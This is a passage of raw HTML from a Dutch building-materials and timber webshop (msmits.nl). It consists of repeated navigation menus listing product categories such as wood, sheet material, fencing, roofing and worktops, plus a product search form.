<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10254"><a href="https://msmits.nl/schuttingen" class="elementor-item">Schuttingen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11291"><a href="https://msmits.nl/schuttingen/" class="elementor-sub-item">Schutting laten plaatsen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11290"><a href="https://msmits.nl/product-categorie/schuttingen1/" class="elementor-sub-item">Zelf een schutting zetten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28211"><a href="https://msmits.nl/overkappingen/" class="elementor-item">Overkappingen</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10255"><a href="https://msmits.nl/product-categorie/gevel/" class="elementor-item">Gevel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10258"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/" class="elementor-item">Buiten</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10318"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/betonpoeren/" class="elementor-sub-item">Betonpoeren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10319"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/buitenspelen/" class="elementor-sub-item">Buitenspelen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10320"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/dierenverblijven/" class="elementor-sub-item">Dierenverblijven</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10322"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/overkappingen-zonwering/" class="elementor-sub-item">Overkappingen, zonwering</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10323"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/terras-grond/" class="elementor-sub-item">Terras, Grond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10324"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinafscheiding/" class="elementor-sub-item">Tuinafscheiding</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10325"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuindecoratie/" class="elementor-sub-item">Tuindecoratie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10326"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinhout/" class="elementor-sub-item">Tuinhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10327"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinhuisjes-blokhutten/" class="elementor-sub-item">Tuinhuisjes, Blokhutten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10328"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinmeubelen/" class="elementor-sub-item">Tuinmeubelen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10329"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/wellness/" class="elementor-sub-item">Wellness</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10321"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/overige/" class="elementor-sub-item">Overige</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26804"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/woodvision/" class="elementor-sub-item">Woodvision</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10256"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/" class="elementor-item">Deuren en lijstwerk</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10314"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/deuren/" class="elementor-sub-item">Deuren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10316"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/kozijnhout/" class="elementor-sub-item">Kozijnhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10317"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/plinten/" class="elementor-sub-item">Plinten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10313"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/architraaf-koplat/" class="elementor-sub-item">Architraaf &#8211; koplat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10315"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/glaslatten/" class="elementor-sub-item">Glaslatten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10257"><a href="https://msmits.nl/product-categorie/dak-isolatie/" class="elementor-item">Dak, Isolatie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10336"><a href="https://msmits.nl/product-categorie/dak-isolatie/epdm/" class="elementor-sub-item">EPDM en toebehoren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10335"><a href="https://msmits.nl/product-categorie/dak-isolatie/daktrim/" class="elementor-sub-item">Daktrim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10334"><a href="https://msmits.nl/product-categorie/dak-isolatie/boeidelen-neuslijsten/" class="elementor-sub-item">Boeidelen, Neuslijsten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10337"><a href="https://msmits.nl/product-categorie/dak-isolatie/golfplaten/" class="elementor-sub-item">Golfplaten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10338"><a href="https://msmits.nl/product-categorie/dak-isolatie/isolatie/" class="elementor-sub-item">Isolatie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10339"><a href="https://msmits.nl/product-categorie/dak-isolatie/shingles/" class="elementor-sub-item">Shingles</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10357"><a href="https://msmits.nl/product-categorie/dak-isolatie/folie/" class="elementor-sub-item">Folie&#8217;s</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11387"><a href="https://msmits.nl/product-categorie/dak-isolatie/loodvervanger/" class="elementor-sub-item">Loodvervanger</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10332"><a href="https://msmits.nl/product-categorie/afbouw/" class="elementor-item">Afbouw</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10263"><a href="https://msmits.nl/product-categorie/shopartikelen/" class="elementor-item">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10262"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/" class="elementor-item">Werkbladen / Tafelbladen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10275"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/massief-houten-rustieke-tafelbladen/" class="elementor-sub-item">Massief houten rustieke tafelbladen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10278"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/onderstellen/" class="elementor-sub-item">Onderstellen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10277"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/massief-houten-werkbladen-gevingerlast-en-gelamineerd/" class="elementor-sub-item">Massief houten werkbladen, gevingerlast en gelamineerd</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open elementor-animation-pop eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close elementor-animation-pop eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8b633f3" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10252"><a href="https://msmits.nl/product-categorie/hout/" class="elementor-item" tabindex="-1">Hout</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10280"><a href="https://msmits.nl/product-categorie/hout/douglas/" class="elementor-sub-item" tabindex="-1">Douglas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10283"><a href="https://msmits.nl/product-categorie/hout/vuren/" class="elementor-sub-item" tabindex="-1">Vuren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10281"><a href="https://msmits.nl/product-categorie/hout/geimpregneerd-hout/" class="elementor-sub-item" tabindex="-1">Geïmpregneerd hout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39239"><a href="https://msmits.nl/product-categorie/hout/red-class-wood-hout/" class="elementor-sub-item" tabindex="-1">Red Class Wood</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10282"><a href="https://msmits.nl/product-categorie/hout/hardhout-2/" class="elementor-sub-item" tabindex="-1">Hardhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35521"><a href="https://msmits.nl/product-categorie/hout/eiken/" class="elementor-sub-item" tabindex="-1">Eiken</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10253"><a href="https://msmits.nl/product-categorie/plaatmateriaal/" class="elementor-item" tabindex="-1">Plaat</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10298"><a href="https://msmits.nl/product/underlayment-18mm-244x122cm-t-g/" class="elementor-sub-item" tabindex="-1">Underlayment</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10304"><a href="https://msmits.nl/product/osb-plaat/" class="elementor-sub-item" tabindex="-1">OSB</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10301"><a href="https://msmits.nl/product/mdf-plaat/" class="elementor-sub-item" tabindex="-1">MDF</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10295"><a href="https://msmits.nl/product/mdf-lakdraagfolie-wit/" class="elementor-sub-item" tabindex="-1">MDF wit gegrond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10296"><a href="https://msmits.nl/product/berken-betonplex/" class="elementor-sub-item" tabindex="-1">Betonmultiplex</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10303"><a href="https://msmits.nl/product/multiplex-plaat/" class="elementor-sub-item" tabindex="-1">Multiplex ongegrond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10302"><a href="https://msmits.nl/product/multiplex-gegrond-garantieplaat/" class="elementor-sub-item" tabindex="-1">Multiplex gegrond exterieur</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10305"><a href="https://msmits.nl/product/populieren-gegrond/" class="elementor-sub-item" tabindex="-1">Multiplex gegrond interieur</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10299"><a href="https://msmits.nl/product/hardboard/" class="elementor-sub-item" tabindex="-1">Hardboard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10300"><a href="https://msmits.nl/product/lakboard-wit/" class="elementor-sub-item" tabindex="-1">Lakboard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10297"><a href="https://msmits.nl/product/deurplaat-40mm-multiplex-wit-gegrond/" class="elementor-sub-item" tabindex="-1">Deurplaat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10294"><a href="https://msmits.nl/product-categorie/plaatmateriaal/kastplanken/" class="elementor-sub-item" tabindex="-1">Kastplanken</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10306"><a href="https://msmits.nl/product/trespa-volkernplaat-6mm-305x130cm-antraciet-en-wit/" class="elementor-sub-item" tabindex="-1">Trespa &#8211; Volkern</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10307"><a href="https://msmits.nl/product-categorie/plaatmateriaal/diverse-plaatmateriaal/" class="elementor-sub-item" tabindex="-1">Diverse</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10254"><a href="https://msmits.nl/schuttingen" class="elementor-item" tabindex="-1">Schuttingen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11291"><a href="https://msmits.nl/schuttingen/" class="elementor-sub-item" tabindex="-1">Schutting laten plaatsen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11290"><a href="https://msmits.nl/product-categorie/schuttingen1/" class="elementor-sub-item" tabindex="-1">Zelf een schutting zetten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28211"><a href="https://msmits.nl/overkappingen/" class="elementor-item" tabindex="-1">Overkappingen</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10255"><a href="https://msmits.nl/product-categorie/gevel/" class="elementor-item" tabindex="-1">Gevel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10258"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/" class="elementor-item" tabindex="-1">Buiten</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10318"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/betonpoeren/" class="elementor-sub-item" tabindex="-1">Betonpoeren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10319"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/buitenspelen/" class="elementor-sub-item" tabindex="-1">Buitenspelen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10320"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/dierenverblijven/" class="elementor-sub-item" tabindex="-1">Dierenverblijven</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10322"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/overkappingen-zonwering/" class="elementor-sub-item" tabindex="-1">Overkappingen, zonwering</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10323"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/terras-grond/" class="elementor-sub-item" tabindex="-1">Terras, Grond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10324"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinafscheiding/" class="elementor-sub-item" tabindex="-1">Tuinafscheiding</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10325"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuindecoratie/" class="elementor-sub-item" tabindex="-1">Tuindecoratie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10326"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinhout/" class="elementor-sub-item" tabindex="-1">Tuinhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10327"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinhuisjes-blokhutten/" class="elementor-sub-item" tabindex="-1">Tuinhuisjes, Blokhutten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10328"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinmeubelen/" class="elementor-sub-item" tabindex="-1">Tuinmeubelen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10329"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/wellness/" class="elementor-sub-item" tabindex="-1">Wellness</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10321"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/overige/" class="elementor-sub-item" tabindex="-1">Overige</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26804"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/woodvision/" class="elementor-sub-item" tabindex="-1">Woodvision</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10256"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/" class="elementor-item" tabindex="-1">Deuren en lijstwerk</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10314"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/deuren/" class="elementor-sub-item" tabindex="-1">Deuren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10316"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/kozijnhout/" class="elementor-sub-item" tabindex="-1">Kozijnhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10317"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/plinten/" class="elementor-sub-item" tabindex="-1">Plinten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10313"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/architraaf-koplat/" class="elementor-sub-item" tabindex="-1">Architraaf &#8211; koplat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10315"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/glaslatten/" class="elementor-sub-item" tabindex="-1">Glaslatten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10257"><a href="https://msmits.nl/product-categorie/dak-isolatie/" class="elementor-item" tabindex="-1">Dak, Isolatie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10336"><a href="https://msmits.nl/product-categorie/dak-isolatie/epdm/" class="elementor-sub-item" tabindex="-1">EPDM en toebehoren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10335"><a href="https://msmits.nl/product-categorie/dak-isolatie/daktrim/" class="elementor-sub-item" tabindex="-1">Daktrim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10334"><a href="https://msmits.nl/product-categorie/dak-isolatie/boeidelen-neuslijsten/" class="elementor-sub-item" tabindex="-1">Boeidelen, Neuslijsten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10337"><a href="https://msmits.nl/product-categorie/dak-isolatie/golfplaten/" class="elementor-sub-item" tabindex="-1">Golfplaten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10338"><a href="https://msmits.nl/product-categorie/dak-isolatie/isolatie/" class="elementor-sub-item" tabindex="-1">Isolatie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10339"><a href="https://msmits.nl/product-categorie/dak-isolatie/shingles/" class="elementor-sub-item" tabindex="-1">Shingles</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10357"><a href="https://msmits.nl/product-categorie/dak-isolatie/folie/" class="elementor-sub-item" tabindex="-1">Folie&#8217;s</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11387"><a href="https://msmits.nl/product-categorie/dak-isolatie/loodvervanger/" class="elementor-sub-item" tabindex="-1">Loodvervanger</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10332"><a href="https://msmits.nl/product-categorie/afbouw/" class="elementor-item" tabindex="-1">Afbouw</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10263"><a href="https://msmits.nl/product-categorie/shopartikelen/" class="elementor-item" tabindex="-1">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10262"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/" class="elementor-item" tabindex="-1">Werkbladen / Tafelbladen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10275"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/massief-houten-rustieke-tafelbladen/" class="elementor-sub-item" tabindex="-1">Massief houten rustieke tafelbladen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10278"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/onderstellen/" class="elementor-sub-item" tabindex="-1">Onderstellen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10277"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/massief-houten-werkbladen-gevingerlast-en-gelamineerd/" class="elementor-sub-item" tabindex="-1">Massief houten werkbladen, gevingerlast en gelamineerd</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-bc15704 elementor-hidden-desktop" data-id="bc15704" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df75dc6 elementor-widget elementor-widget-shortcode" data-id="df75dc6" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://msmits.nl/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Producten zoeken</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Zoeken naar producten..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9bffdd1 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9bffdd1" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-678cc0e elementor-hidden-mobile" data-id="678cc0e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b6c5267 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="b6c5267" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-b6c5267" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10252"><a href="https://msmits.nl/product-categorie/hout/" class="elementor-item">Hout</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10280"><a href="https://msmits.nl/product-categorie/hout/douglas/" class="elementor-sub-item">Douglas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10283"><a href="https://msmits.nl/product-categorie/hout/vuren/" class="elementor-sub-item">Vuren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10281"><a href="https://msmits.nl/product-categorie/hout/geimpregneerd-hout/" class="elementor-sub-item">Geïmpregneerd hout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39239"><a href="https://msmits.nl/product-categorie/hout/red-class-wood-hout/" class="elementor-sub-item">Red Class Wood</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10282"><a href="https://msmits.nl/product-categorie/hout/hardhout-2/" class="elementor-sub-item">Hardhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35521"><a href="https://msmits.nl/product-categorie/hout/eiken/" class="elementor-sub-item">Eiken</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10253"><a href="https://msmits.nl/product-categorie/plaatmateriaal/" class="elementor-item">Plaat</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10298"><a href="https://msmits.nl/product/underlayment-18mm-244x122cm-t-g/" class="elementor-sub-item">Underlayment</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10304"><a href="https://msmits.nl/product/osb-plaat/" class="elementor-sub-item">OSB</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10301"><a href="https://msmits.nl/product/mdf-plaat/" class="elementor-sub-item">MDF</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10295"><a href="https://msmits.nl/product/mdf-lakdraagfolie-wit/" class="elementor-sub-item">MDF wit gegrond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10296"><a href="https://msmits.nl/product/berken-betonplex/" class="elementor-sub-item">Betonmultiplex</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10303"><a href="https://msmits.nl/product/multiplex-plaat/" class="elementor-sub-item">Multiplex ongegrond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10302"><a href="https://msmits.nl/product/multiplex-gegrond-garantieplaat/" class="elementor-sub-item">Multiplex gegrond exterieur</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10305"><a href="https://msmits.nl/product/populieren-gegrond/" class="elementor-sub-item">Multiplex gegrond interieur</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10299"><a href="https://msmits.nl/product/hardboard/" class="elementor-sub-item">Hardboard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10300"><a href="https://msmits.nl/product/lakboard-wit/" class="elementor-sub-item">Lakboard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10297"><a href="https://msmits.nl/product/deurplaat-40mm-multiplex-wit-gegrond/" class="elementor-sub-item">Deurplaat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10294"><a href="https://msmits.nl/product-categorie/plaatmateriaal/kastplanken/" class="elementor-sub-item">Kastplanken</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10306"><a href="https://msmits.nl/product/trespa-volkernplaat-6mm-305x130cm-antraciet-en-wit/" class="elementor-sub-item">Trespa &#8211; Volkern</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10307"><a href="https://msmits.nl/product-categorie/plaatmateriaal/diverse-plaatmateriaal/" class="elementor-sub-item">Diverse</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10254"><a href="https://msmits.nl/schuttingen" class="elementor-item">Schuttingen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11291"><a href="https://msmits.nl/schuttingen/" class="elementor-sub-item">Schutting laten plaatsen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11290"><a href="https://msmits.nl/product-categorie/schuttingen1/" class="elementor-sub-item">Zelf een schutting zetten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28211"><a href="https://msmits.nl/overkappingen/" class="elementor-item">Overkappingen</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10255"><a href="https://msmits.nl/product-categorie/gevel/" class="elementor-item">Gevel</a></li>
